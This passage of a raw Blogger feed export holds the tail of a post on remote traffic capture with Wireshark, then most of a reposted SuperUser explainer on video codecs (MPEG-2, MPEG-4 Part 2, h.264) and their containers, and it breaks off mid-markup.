href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7xOqAzkWSUWzGKFKB_XOsVyMmch4vLlplkLo71w6AjGxBclmH_-p2Zb9XGw4xOYQpQXINtAC67qn9PgPd4xSa7quG8ZfQI6SU2P33TTmZknqY9RMuHkcuXwhd6oN8OrudcaNwDxIuBI\/s1600\/wireshark+remote+auth.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7xOqAzkWSUWzGKFKB_XOsVyMmch4vLlplkLo71w6AjGxBclmH_-p2Zb9XGw4xOYQpQXINtAC67qn9PgPd4xSa7quG8ZfQI6SU2P33TTmZknqY9RMuHkcuXwhd6oN8OrudcaNwDxIuBI\/s1600\/wireshark+remote+auth.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNow click the start button and you will see that all the traffic of the remote system, post doubts to the comment section.\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/2235519581141182810"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/2235519581141182810"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2012\/02\/how-to-capture-network-traffic-from.html","title":"How to capture network traffic from remote computers using Wireshark"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKzkmCz8wdaoQ_o3BAXvQghMU37ix6OcxPCX6t7XjDZLVaQ7MIiDgOVioNWY6pfC_8CZ2sHxGq8ZShRDCiP3AlUpB8gqWzyAubFjVhHFh-61YGYHcqqDPX6jKaCH-SyQ7aSY0S_iCEc9k\/s72-c\/services+properties.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-3575965337658341303"},"published":{"$t":"2012-02-15T21:40:00.000+05:30"},"updated":{"$t":"2012-02-15T21:40:37.228+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"video"}],"title":{"type":"text","$t":"Confusing codecs and formats explained (via SuperUser)"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nA\u0026nbsp;\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003Ecodec\u003C\/strong\u003E\u0026nbsp;is short for encoder\/decoder, which means that data generated by an encoder can always be decoded by the appropriate decoder. This happens to be valid for video, audio, but you could also think about cryptography (an encoder needs an appropriate decoder to display an encrypted message).\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nNowadays, when a video codec is specified, the institutions that take part in it\u0026nbsp;\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003Eonly specify the decoder\u003C\/strong\u003E\u0026nbsp;part of the standard. They will say: \"The bitstream format has to be like this\", \"The\u003Ccode style=\"background-attachment: initial; background-clip: initial; background-color: #eeeeee; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: Consolas, Menlo, Monaco, 'Lucida Console', 'Liberation Mono', 'DejaVu Sans Mono', 'Bitstream Vera Sans Mono', 'Courier New', monospace, serif; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 1px; padding-left: 5px; padding-right: 5px; padding-top: 1px; vertical-align: baseline;\"\u003E0x810429AAB\u003C\/code\u003E\u0026nbsp;here will be translated into that\", et cetera. How an encoder is then written to match such a format completely is up to manufacturers. This is the reason why you will find many decoders for the same format, and some of them are even commercial.\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nConsider the case for\u0026nbsp;\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/H264\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003Eh.264\u003C\/a\u003E.\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EMainconcept\u003C\/em\u003E\u0026nbsp;is a very good commercial encoder, whereas\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003Ex264\u003C\/em\u003E\u0026nbsp;is a free and open source one. Guess who claims to be the \"better\" one. Both. The fact that you can optimize encoding makes for a competition here. Both encoders deliver a standardized bitstream that can always be decoded by a h.264 decoder.\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nSo, all in all, an encoder will take video frames, produce a valid bitstream. The decoder will take that valid bitstream and produce the video frames from it.\u003C\/div\u003E\n\u003Ch2 style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: 'Trebuchet MS', 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 19px; line-height: 1.3; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\nCurrent codecs\u003C\/h2\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nCurrently, you will only find videos encoded with the following codecs. Interestingly, almost all of them are created by the\u0026nbsp;\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Mpeg\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EMotion Picture Experts Group\u003C\/a\u003E, with the help of some other joint effort groups. After they've created the draft standard, they will go ahead and let it be standardized by the\u0026nbsp;\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/International_Organization_for_Standardization\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EISO\u003C\/a\u003E.\u003C\/div\u003E\n\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: 'Trebuchet MS', 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 15px; line-height: 1.3; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Mpeg-2\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EMPEG-2\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nThis is mostly used on DVDs and TV broadcasting, e.g. DVB. It offers high quality at the expense of high file sizes. It's been the main choice for video compression for many many years now. Encoders are often found embedded into hardware. The encoding scheme is very basic and therefore allows for fast encoding.\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nAt some point though, its quality is not good enough for low bitrates. While a satellite or cable transmission offered enough bitrate for a high quality MPEG-2 video, it just wasn't good enough for the internet and multimedia age.\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nMPEG-2 videos mostly are in an\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E.MPG\u003C\/em\u003E\u0026nbsp;container.\u003C\/div\u003E\n\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: 'Trebuchet MS', 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 15px; line-height: 1.3; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/MPEG-4_Part_2\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EMPEG-4 Part 2\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nThis is probably the one used mostly to encode videos for the web (where I mean, encode for letting others download it). It offers good quality at practical file sizes, which means you can burn a whole movie onto a CD (whereas with MPEG-2 you would have needed a DVD,\u0026nbsp;\u003Ca href=\"http:\/\/superuser.com\/questions\/299550\/how-to-convert-any-video-to-dvd-vob-in-good-video-quality\/299557#299557\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003Esee my answer here\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nIts drawback is that the quality itself might not be good enough for some viewers. Some encoders that output MPEG-4 Part 2 video are\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EDivX\u003C\/em\u003E, its open sourced ripoff\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EXviD\u003C\/em\u003E, and\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ENero Digital\u003C\/em\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nMPEG-4 Part 2 videos mostly come in an\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E.AVI\u003C\/em\u003E\u0026nbsp;container.\u003C\/div\u003E\n\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-family: 'Trebuchet MS', 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 15px; line-height: 1.3; margin-bottom: 1em; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/H264\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EMPEG-4 Part 10\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nalso known as\u0026nbsp;\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EMPEG-4 Advanced Video Coding (AVC)\u003C\/strong\u003E\u0026nbsp;or\u0026nbsp;\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003Eh.264\u003C\/strong\u003E: This is the big boss, the number one codec today. It offers superb quality at small file sizes and therefore is perfectly suited for all kinds of video for the internet.\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nThat was its main purpose actually, which you can see from the name. Originally, it was called\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003Eh.264\u003C\/em\u003E. You can see that this has nothing to do with the MPEG. In fact, the\u0026nbsp;\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/International_Telecommunication_Union\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #13b3bd; cursor: pointer; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: none; vertical-align: baseline;\"\u003EITU\u003C\/a\u003E\u0026nbsp;created it based on h.263 – both were meant for videoconferencing. They however joined efforts and created this new standard.\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nYou will find h.264 in almost every modern applications, from phones to camcorders, even on Blu Ray disks, video is now encoded in h.264. Its quality vs. filesize ratio is just so much better than with MPEG-2 or even MPEG-4 Part 2. The main disadvantage is that it is very slow to encode as it has some vast algorithmic improvements over them.\u003C\/div\u003E\n\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; clear: both; font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif; font-size: 14px; line-height: 18px; margin-bottom: 1em; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline; word-wrap: break-word;\"\u003E\nSome encoders for it are:\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003Ex264\u003C\/em\u003E,\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EMainconcept\u003C\/em\u003E,\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003EQuickTime\u003C\/em\u003E. The videos mostly come in\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E.MP4\u003C\/em\u003E,\u0026nbsp;\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E.MKV\u003C\/em\u003E\u0026nbsp;or\u003Cem style=\"background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 